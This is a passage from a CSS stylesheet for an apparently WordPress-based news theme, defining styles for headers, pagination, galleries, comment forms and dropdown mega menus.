  line-height: 1em;
  font-weight: 600;
  border-radius: 4px;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  margin: 4px 2px; }
.tagcloud > a:hover {
  background-color: #e44332;
  color: #FFF; }

.footer-menu {
  padding-left: 0; }
.footer-menu > li {
  display: inline-block;
  margin-right: 25px; }
.footer-menu > li:last-child {
  margin-right: 0; }
.page-header {
    border-bottom: none;
}
.page-header.style1 {
  background-color: #f2f2f2;
  margin-top: 0;
  padding: 10px 0;
  margin-bottom: 0px; }
.page-header.style2 {
  margin-top: 0;
  padding: 5px 0; }
.page-header .title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.6em;
  font-weight: 600; 
  letter-spacing: 1px;
}
.page-header.style2 .title {
  font-size: 1.6em;
  font-weight: 500; }
.page-header .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  padding: 0; }
.page-header .breadcrumb > li {
  font-size: 1em; }
.page-header .breadcrumb > li + li:before {
  content: '\f105';
  font-family: FontAwesome; 
  color: #333333;
}
.page-header.style2 .breadcrumb li{
    font-size: .9em;
}
.page-header.transparent {
  position: relative;
  height: 270px;
  background-size: cover;
  background-position: 50% 50%; }
.page-header.transparent.v2 {
  height: 140px;
}
.page-header.transparent > .content {
  position: absolute;
  width: 100%;
  bottom: 0; }
.page-header.transparent > .content > .container {
  background-color: rgba(255, 255, 255, 0.8);
  padding: 25px 20px;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px; }

.post-pagination, 
.page-numbers {
  padding-left: 0;
  margin-bottom: 0; }
.post-pagination > li,
.page-numbers > li {
  display: inline-block;
  margin-right: 5px; }
.post-pagination > li:last-child,
.page-numbers > li:last-child {
  margin-right: 0; }
.post-pagination > li > a,
.page-numbers > li > a {
  display: block;
  border: 1px solid #f2f2f2;
  border-radius: 4px;
  padding: 5px 15px; }
.post-pagination > li > a:hover,
.page-numbers > li > a:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: transparent; }
nav.navigation.pagination {
    display: block;
    text-align: center;
    margin: 0 0;
}
.navigation.pagination > .nav-links > a,
.navigation.pagination > .nav-links span {
    display: inline-block;
    margin-right: 5px;
    background-color: #f2f2f2;
    font-size: 14px;
    text-align: center;
    padding: 0;
    width: 32px;
    height: 32px;
    line-height: 32px;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.navigation.pagination > .nav-links .page-numbers.dots {
    background-color: transparent;
    line-height: 10px;
    height: 10px;
    width: 15px;
}
.navigation.pagination > .nav-links > a.prev {
    width: 100px;
    border-radius: 50px 0 0 50px;
}
.navigation.pagination > .nav-links > a.next {
    width: 100px;
    border-radius: 0 50px 50px 0;
}
.navigation.pagination > .nav-links > a:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: transparent; }
.navigation.pagination > .nav-links > span.current{
    color: #fff !important;
    background-color: #e44332;
}
.single-pagination .load-more,
.single-pagination .loading {
    display: block;
    text-align: center;
    padding: 10px;
    background-color: #f2f2f2;
}
.single-pagination .loading {
    color: #E44332;
}
.entry-header .entry-featured {
  margin-bottom: 30px; }
.entry-header .entry-title {
  font-size: 2.285em;
  margin-top: 0; }
.entry-header .entry-meta {
  margin-bottom: 0; }
.single1 .entry-header .entry-meta {
    margin-bottom: 10px;
}
.entry-header .entry-meta > span {
  margin: 0 2px; }
.entry-header .entry-meta > span:first-child {
  margin-left: 0; }
.entry-header .entry-meta > span:last-child {
  margin-right: 0; }
.entry-header .entry-meta > span i {
  padding: 0 3px; }
.entry-header .entry-meta > span > a {
  color: #858484; }
.single.single-post .entry-header .entry-featured {
    margin-bottom: 10px;
}
.single.single-post .entry-header .entry-title {
    font-size: 2em;
    margin-bottom: 10px;
}
.entry-content {
  font-size: 1.1em;
  line-height: 1.558em;
  margin-bottom: 50px; }
.entry-content p {
  margin-bottom: 30px; }
.entry-content img {
  max-width: 100%;
  height: auto; }

.entry-footer {
  background-color: #f2f2f2;
  padding: 20px 30px;
  border-radius: 4px; }
.entry-header .taglist {
    margin: 15px 0;
}
.entry-header .taglist > li > a {
    background-color: #f2f2f2;
}
.taglist {
  margin-bottom: -2.5px; }
.taglist > li {
  padding: 1.5px 0; }
.taglist > li > a {
  color: #333333;
  background-color: #fff; }
.taglist > li > a:hover {
  background-color: #e44332;
  color: #FFF; }

blockquote {
  border: 4px solid #f2f2f2;
  border-radius: 4px;
  font-weight: 700;
  color: #858484;
  font-style: italic;
  padding: 30px 90px;
  position: relative; }
blockquote:before {
  content: '\f10d';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 30px;
  font-style: normal;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 36px;
  opacity: 0.3; }

.author-bio {
  background-color: #f2f2f2;
  padding: 20px 20px;
  border-radius: 4px; }
.author-bio:before,
.author-bio:after {
  content: " ";
  display: table; }
.author-bio:after {
  clear: both; }
.author-bio > .author-image {
  width: 140px;
  height: 140px;
  overflow: hidden;
  border-radius: 4px;
  float: left; }
.author-bio > .author-image > img {
  width: 100%;
  height: auto; }
.author-bio > .content {
  margin-left: 170px; }
.author-bio > .content > .author-title {
  font-size: 1.571em;
  margin-top: 0;
  margin-bottom: 15px; }
.author-bio > .content > .description {
  margin-bottom: 15px; }

.post-navigation {
  border: 4px solid #f2f2f2;
  padding: 20px 0px;
  border-radius: 4px; }
.post-navigation:before,
.post-navigation:after {
  content: " ";
  display: table; }
.post-navigation:after {
  clear: both; }
.post-navigation > .nav-item > a {
  color: #858484;
  font-size: 1.285em; }
.post-navigation > .nav-item > a:hover {
  color: #e44332; }
.post-navigation > .nav-item > a > i {
  margin: 0 15px;
  color: #f2f2f2; }

.post-header {
  position: relative;
  overflow: hidden; }
.post-header > .post-featured {
  position: relative; }
.post-header > .post-featured > a {
  position: relative;
  display: block; }
.post-header > .post-featured > a:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.5) 100%); }
.post-header > .post-featured > a > img {
  width: 100%;
  height: auto; }
.post-header > .post-info {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 0;
  left: 0; }
.post-header > .post-info > .title {
  color: #FFF; }
.post-header > .post-info > .meta {
  color: #c4c4c4; }

.loadmore-btn {
  display: block;
  border: 4px solid #f2f2f2;
  border-radius: 4px;
  padding: 20px;
  text-align: center;
  color: #858484; }
.loadmore-btn:hover {
  background-color: #e44332;
  border-color: #e44332;
  color: #FFF; }
.loadmore-btn span {
  font-size: 1.142em; }
.loadmore-btn i {
  margin-right: 10px; }

.isotope-gallery.masonry-gallery .isotope-container {
  margin-right: -5px;
  margin-left: -5px; }
.isotope-gallery.masonry-gallery .isotope-container > .gallery-item {
  margin: 3px; }

.gallery-filter {
  padding-left: 0;
  margin-bottom: 0;
  text-align: center; }
.gallery-filter:before,
.gallery-filter:after {
  content: " ";
  display: table; }
.gallery-filter:after {
  clear: both; }
.gallery-filter > li {
  display: inline-block;
  list-style: none;
  line-height: 1em;
  margin-right: 5px;
  margin-bottom: 5px; }
.gallery-filter > li:last-child {
  margin-right: 0; }
.gallery-filter > li > a {
  border: 1px solid #f2f2f2;
  border-radius: 4px;
  color: #858484;
  font-size: 1em;
  line-height: 1em;
  font-weight: 600;
  padding: 10px 20px;
  display: block; }
.gallery-filter > li > a:hover {
  background-color: #e44332;
  color: #FFF;
  border-color: #e44332; }
.shortcode-gallery-container .tn-gallery-item {
    margin: 3px;
}
.shortcode-gallery-container .tn-gallery-item {
  position: relative;
  overflow: hidden; }
.shortcode-gallery-container .tn-gallery-item > img {
  width: 100%;
  height: auto;
  -moz-transition: all 0.15s ease-in-out; 
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.shortcode-gallery-container .tn-gallery-item > .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  -moz-transition: all 0.15s ease-in-out; 
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.shortcode-gallery-container .tn-gallery-item > .overlay > a {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
  -moz-transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
  transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
  color: #FFF;
  font-size: 2em;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.shortcode-gallery-container .tn-gallery-item > .overlay > .caption {
  position: absolute;
  width: 100%;
  top: 50%;
  padding: 0 20px;
  text-align: center;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  -webkit-transform: translateY(-50%) scale(0.2);
  -moz-transform: translateY(-50%) scale(0.2);
  transform: translateY(-50%) scale(0.2); }
.shortcode-gallery-container .tn-gallery-item > .overlay > .caption > h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  color: #FFF;
  font-size: 1.2em; }
.shortcode-gallery-container .tn-gallery-item > .overlay > .caption > .cats {
  color: #FFF; }
.shortcode-gallery-container .tn-gallery-item > .overlay .action {
  display: inline-block;
  position: relative;
  width: 40px;
  height: 40px;
  border: 2px solid rgba(255, 255, 255, 0.5);
  color: #FFF;
  border-radius: 50%; }
.shortcode-gallery-container .tn-gallery-item > .overlay .action > i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover {
  background-color: #e44332;
  border-color: #e44332; }
.shortcode-gallery-container .tn-gallery-item:hover > img {
  -webkit-transform: scale3d(1.05, 1.05, 1) rotate(1deg);
  -moz-transform: scale3d(1.05, 1.05, 1) rotate(1deg);
  transform: scale3d(1.05, 1.05, 1) rotate(1deg); }
.shortcode-gallery-container .tn-gallery-item:hover > .overlay {
  opacity: 1; }
.shortcode-gallery-container .tn-gallery-item:hover > .overlay > a {
  -webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);
  -moz-transform: translate(-50%, -50%) scale3d(1, 1, 1);
  transform: translate(-50%, -50%) scale3d(1, 1, 1); }
.shortcode-gallery-container .tn-gallery-item:hover > .overlay > .caption {
  -webkit-transform: translateY(-50%) scale(1.1);
  -moz-transform: translateY(-50%) scale(1.1);
  transform: translateY(-50%) scale(1.1); }

.gallery-archive .gallery-filter {
  margin-bottom: 50px; }

.gallery-archive .gallery-container {
  margin-bottom: 20px; }
.gallery-archive .gallery-container .gallery-item {
  margin-bottom: 30px; }

.header-search-form {
  position: relative;
  height: 40px; }
.header-search-form > input {
  width: 100%;
  height: 100%;
  padding: 5px 20px;
  border: 1px solid #f2f2f2;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  background-color: transparent; }
.header-search-form > button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 5px;
  z-index: 2;
  background-color: transparent;
  border: none;
  color: #858484; }
.header-search-form > input:focus,
.header-search-form > button:focus {
  outline: none; }
.tab-switcher li:nth-child(even) a.cat-tag {
    background-color: #9b59b6;
    color: #FFF;     
}
.tab-switcher li:nth-child(odd) a.cat-tag {
    background-color: #2ecc71;
    color: #FFF;     
}
.tab-switcher li:nth-child(1) a.cat-tag {
    background-color: #E44332 !important;
    color: #FFF !important; 
}
.tab-switcher li:nth-child(2) a.cat-tag {
  background-color: #9b59b6 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(3) a.cat-tag {
  background-color: #2ecc71 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(4) a.cat-tag {
  background-color: #e28712 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(5) a.cat-tag {
  background-color: #e60d9b !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(6) a.cat-tag {
  background-color: #4c60f5 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(7) a.cat-tag {
  background-color: #36d6d4 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(8) a.cat-tag {
  background-color: #9b59b6 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(9) a.cat-tag {
  background-color: #2ecc71 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(10) a.cat-tag {
  background-color: #e28712 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(12) a.cat-tag {
  background-color: #e60d9b !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(13) a.cat-tag {
  background-color: #4c60f5 !important;
  color: #FFF !important; }
.tab-switcher li:nth-child(14) a.cat-tag {
  background-color: #36d6d4 !important;
  color: #FFF !important; }

.comment-respond > form > input,
.comment-respond > form > textarea {
  display: block;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  padding: 7px 15px;
  margin-bottom: 15px;
  width: 100%;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.comment-respond > form > input:focus,
.comment-respond > form > textarea:focus {
  outline-color: transparent;
  border-color: #e44332; }

.comment-respond > form > .form-submit input[type="submit"] {
  border: 1px solid #e44332;
  background-color: #e44332;
  padding: 5px 15px;
  border-radius: 4px;
  color: #FFF;
  font-weight: 600;
  -webkit-transition: all 0.15s ease-in-out; 
  transition: all 0.15s ease-in-out; 
}
.comment-respond > form > .form-submit input[type="submit"]:hover {
  background-color: #c92b1a; }

.site-header {
  position: relative;
  z-index: 999; }
@media (max-width: 769px) {
  .site-header {
    display: none; } }
.site-header .top-area {
  border-top: 5px solid #e44332;
  border-bottom: 1px solid #e6e6e6 !important;
  background-color: #fff; }
.site-header .top-area .date-weather {
  padding-top: 5px;
  padding-bottom: 5px; }
.site-header .top-area .date-weather > div {
  font-size: .9em;
  line-height: 1em;
  display: inline-block;
  margin-right: 20px;
  background-color: #f2f2f2;
  padding: 7px 15px 7px 10px;
  border-radius: 4px;
  position: relative;
  
}
.site-header .top-area .date-weather > .today-wether img {
    margin-right: 5px;
}
.site-header .top-area .date-weather > div * {
  position: relative;
  z-index: 2; }
.site-header .top-area .date-weather > div:after {
  content: '';
  width: 20px;
  height: 20px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  right: -7px;
  background-color: #f2f2f2;
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  z-index: 1; }
.site-header .top-area .date-weather > div > i {
  color: #b3b3b3; }
.site-header .top-area .account-social {
  padding-top: 5px;
  padding-bottom: 5px; }
.site-header .top-area .account-social > div {
  display: inline-block; }
.site-header .top-area .account-social .account-links > a {
  font-weight: 700; 
  font-size: .9em;
}
.site-header .top-area .account-social .account-links > span {
  color: #b3b3b3;
  padding: 0 5px; }
.site-header .top-area2,
.site-header .top-area3{
    background-color: #F2F2F2;
    border-top: none;    
}
.site-header .top-area2 {
    padding: 5px 0;
}
.site-header .top-area2 .account-social {
    padding-top: 2px;
    padding-bottom: 2px;    
}
.quick-nav ul {
    padding-top: 2px;
    padding-bottom: 2px;
    margin-bottom: 0;
}
.quick-nav ul li i{
    margin-right: 5px;
    margin-top: 2px;
    font-size: 16px;    
}
.quick-nav ul li a {
    font-size: .9em;
    color: #525252;
}
.quick-nav ul li i.fa-star-o{
    color: #EC0000;
}
.quick-nav ul li i.fa-fire{
    color: #FF7902;
}
.quick-nav ul li i.fa-bolt{
    color: #FFD700;
}
.top-area3 .top-bar-menu {
    padding-bottom: 0px;
    margin-bottom: 0;
    margin-left: 0;
    float: left;
}
.top-area3 .top-bar-menu>li {
    float: left;
}
.top-area3 .top-bar-menu li {
    line-height: 12px;
    position: relative;
    padding: 0;
    display: block;
}
.top-area3 .top-bar-menu li.dt {
    margin-top: 2px;
}
.top-area3 .top-bar-menu li.menu-item-has-children>a {
    position: relative;
}
.top-area3 .top-bar-menu li.menu-item-has-children>a:after {
    content: "";
    position: absolute;
    font-size: .8em;
    right: 8px;
    top: 50%;
    margin-top: -4px;
    width: 6px;
    height: 6px;
    border-bottom: 2px solid #333333;
    border-right: 2px solid #333333;
    transform: rotate(45deg);
    -webkit-transition: all 0.20 ease-in-out;
     -moz-transition: all 0.20 ease-in-out;
     transition: all 0.20 ease-in-out;
}
.top-area3 .top-bar-menu ul li.menu-item-has-children>a:after {
    transform: rotate(-45deg) !important;
    border-color: #fff;
}
.top-area3 .top-bar-menu li.menu-item-has-children:hover>a:after {
    border-color: #fff;
}
.top-area3 .top-bar-menu.date-time li{
    padding: 12px 5px;
}
.top-area3 .top-bar-menu li a {
    font-size: 1em;
    display: block;
    padding: 12px 18px;
    padding-top: 13px;
}
.top-area3 .top-bar-menu>li:hover>a {
    background: #dd3333;
    color: #fff;
}
.top-area3 .top-bar-menu li .sub-menu {
    position: absolute;
    left: 0;
    top: 36px;
    min-width: 200px;
    height: auto;
    background: #dd3333;
    display: none;
    z-index: 999;
    padding-left: 0;
}
.top-area3 .top-bar-menu li ul ul {
    left: 100% !important;
    top: 0 !important;
}
.top-area3 .top-bar-menu li .sub-menu li>a {
    color: #fff;
    border-bottom: 1px solid rgba(200, 200, 200, 0.2);
}
.top-area3 .top-bar-menu li.menu-item-has-children:hover>.sub-menu {
    display: block;
}

.site-header .middle-area .content {
  padding: 20px 15px; }
.site-header .middle-area .account-links {
  padding: 8px 0; 
  color: #fff;
}
.site-header .middle-area .account-links > a {
  font-weight: 700; }
.site-header .middle-area .account-links > span {
  color: #b3b3b3;
  padding: 0 5px; }
.site-header .logo-ads-area {
  padding-top: 15px;
  padding-bottom: 15px;}
.site-header .logo-ads-area #logo {
  height: auto;
  position: relative;
  max-width: 100%; }
.site-header .logo-ads-area #banner-ads img.ads{
    max-height: 90px;
    max-width: 100%;
}
.site-header.fixed .transparent {
  position: absolute;
  width: 100%;
  z-index: 999; }
.site-header.fixed.scrolled .primary-menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999; }
.site-header.fixed.scrolled .primary-menu.transparent {
  background-color: #fff; }
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li > a {
  color: inherit; }
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li.dropdown:hover > a,
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li.active > a,
.site-header.fixed.scrolled .primary-menu.transparent .menu-container > .menu-inside > ul > li > a:hover {
  color: #FFF; }
.site-header.fixed.scrolled .primary-menu.transparent.dark {
  background-color: #262626; }
.admin-bar .site-header.fixed.scrolled .primary-menu.transparent.dark {
    margin-top: 32px;
}
.site-header.fixed.scrolled .primary-menu.transparent.dark .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.site-header.fixed-v2.scrolled .primary-menu {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 999; }
.site-header.fixed-v3 {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999; 
  min-height: 162px;
}
.site-header.fixed-v3 .middle-area .content {
  background-color: rgba(255, 255, 255, 0.1); }
.site-header.fixed-v3 .middle-area .content a {
  color: #FFF; }
.site-header.fixed-v3 .middle-area .content a:hover {
  color: #e44332; }
.site-header.fixed-v3 .middle-area .content .header-search-form > input {
  border-color: transparent;
  background-color: rgba(255, 255, 255, 0.2);
  color: #FFF; }
.site-header.fixed-v3.scrolled .primary-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 999; }
.site-header:not(.scrolled) .dark.transparent {
  background-color: rgba(0, 0, 0, 0.2); }
/*  menu */
.primary-menu {
  background-color: #252525;
  margin-bottom: 10px;
  position: relative;
  z-index: 555;
  -webkit-transition: all 0.05s linear; 
  transition: all 0.05s linear; 
}
.primary-menu > .container {
  padding-left: 0;
  padding-right: 0; }
.primary-menu .menu-container {
  margin-left: -5px;
  margin-right: -5px;
  background-color: #f2f2f2;
  padding-top: 5px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  transform: translateY(10px); }
.primary-menu .menu-container > .menu-inside {
  background-color: #fff;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  position: relative; }
.primary-menu .menu-container > .menu-inside:before,
.primary-menu .menu-container > .menu-inside:after {
  content: " ";
  display: table; }
.primary-menu .menu-container > .menu-inside:after {
  clear: both; }
.primary-menu .menu-container > .menu-inside > .nav > li {
  border-left: 1px solid #f2f2f2; }
.primary-menu .menu-container > .menu-inside > .nav > li > a {
  font-weight: 700;
  letter-spacing: -0.010em;
  -webkit-transition: all 0.05s linear;
  transition: all 0.05s linear; 
}
.primary-menu .menu-container > .menu-inside > .nav > li > a:before {
  content: "";
  position: absolute;
  height: 5px;
  width: 100%;
  top: 0px;
  left: 0;
  background-color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li > a:hover,
.primary-menu .menu-container > .menu-inside > .nav > li > a:focus {
  background-color: #e44332;
  color: #fff; }
.primary-menu .menu-container > .menu-inside > .nav > li > a:hover:before,
.primary-menu .menu-container > .menu-inside > .nav > li > a:focus:before {
  background-color: #c92b1a;
  top: -5px; }
.primary-menu .menu-container > .menu-inside > .nav > li.active > a {
  background-color: #e44332;
  color: #fff; }
.primary-menu .menu-container > .menu-inside > .nav > li.active > a:before {
  background-color: #c92b1a;
  top: -5px; }
.primary-menu .menu-container > .menu-inside > .nav > li:first-child {
  border-left: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children {
  overflow: hidden; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children ul {
  display: block;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.4s ease-in-out; 
  transition: all 0.4s ease-in-out; 
}
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover {
  overflow: visible; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a {
  background-color: #e44332;
  color: #fff; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before {
  background-color: #c92b1a;
  top: -5px; }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li ul>li:hover > .menu-sub-content,
.primary-menu .menu-container > .menu-inside > .nav > li:hover > .menu-sub-content{
  display: block;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px); }
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > ul > li.dropdown:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > ul > li.menu-item-has-children:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > ul > li.dropdown:hover > ul,
.primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > ul > li.menu-item-has-children:hover > ul {
  display: block;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px); }
.primary-menu .menu-container > .menu-inside > .nav > li ul {
  border: none;
  border-radius: 0;
  padding: 0;
  min-width: 220px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  list-style: none;
  background-color: #2d2d2d;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li {
  border-bottom: 1px solid #ebebeb; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li:last-child {
  border-bottom: none; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li > a {
  display: block;
  padding: 10px 20px;
  color: #262626; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li > a:hover {
  background-color: #e44332;
  color: #e44332; }
.primary-menu .menu-container > .menu-inside > .nav > li ul > li > ul {
  top: 0;
  left: 100%; }
.primary-menu .menu-container > .menu-inside > .nav > li > ul,
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li > ul.menu-sub-content{
  border-top: 4px solid #262626; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover {
  overflow: visible; }

.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu {
    position: inherit;
}

/*.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul {
  padding-left: 0; }*/
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul > li {
  list-style: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul > li > a {
  display: block; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul {
  padding: 20px;
  width: 100%; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li {
  width: 100%;
  border-bottom: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > a {
  font-weight: 600;
  padding-left: 0px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > a:hover {
  background-color: transparent;
  color: #858484; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > ul {
  display: block;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
  position: initial;
  box-shadow: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > ul > li > a {
  padding-left: 0px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu > ul > li > ul > li > a:hover {
  padding-left: 20px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-2 > ul > li {
  width: 50%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-3 > ul > li {
  width: 33.33333333333333%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-4 > ul > li {
  width: 25%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu.col-5 > ul > li {
  width: 20%;
  float: left;
  padding: 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch:hover {
  position: initial; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch:hover > .mega-inside {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px); }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside {
  display: block;
  border: 0;
  border-radius: 0;
  padding: 20px;
  width: 100%;
  border-top: 4px solid #e44332;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.3s ease-in-out;  
  transition: all 0.3s ease-in-out; 

}
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul {
  padding-left: 0;
  width: 200px;
  float: left;
  position: relative;
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
  opacity: 1;
  box-shadow: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li {
  list-style: none; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a {
  display: block;
  padding-left: 0;
  position: relative; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a:after {
  content: '>';
  position: absolute;
  top: 50%;
  right: 10px;
  opacity: 0;
  line-height: 1em;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.05s linear; 
  transition: all 0.05s linear; 
}
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a:hover {
  background-color: transparent;
  color: inherit; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > ul > li > a:hover:after {
  opacity: 1;
  right: 0; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content {
  margin-left: 225px; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content:before,
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content:after {
  content: " ";
  display: table; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content:after {
  clear: both; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item {
  width: 33.33333333333333%;
  float: left;
  padding: 0 10px; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item > a {
  display: block; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item > a > img {
  width: 100%;
  height: auto; }
.primary-menu .menu-container > .menu-inside > .nav > li.post-fetch > .mega-inside > .fetched-content > .item > a.title {
  margin-top: 15px;
  font-size: 1.142em;
  font-weight: 600; }


.primary-menu .menu-container > .menu-inside ul li.mega-menu>a:after,
.primary-menu .menu-container > .menu-inside ul li.menu-item-has-children>a:after {
  position: absolute;
  content: "\f107";
  right: 12px;
  top: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  margin-top: -8px;
  color: #262626;
  font-weight: 700;
